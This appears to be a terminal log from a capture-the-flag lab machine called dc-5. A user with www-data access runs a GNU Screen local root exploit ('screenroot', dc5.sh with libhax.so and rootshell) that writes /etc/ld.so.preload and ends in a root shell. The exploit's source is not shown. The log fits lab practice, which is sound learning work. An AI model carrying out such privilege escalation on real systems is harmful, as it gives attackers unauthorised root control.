 cd /tmp
www-data@dc-5:/tmp$ ls
ls
dc5.sh  libhax.so  rootshell
www-data@dc-5:/tmp$ chmod +x dc5.sh
chmod +x dc5.sh
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#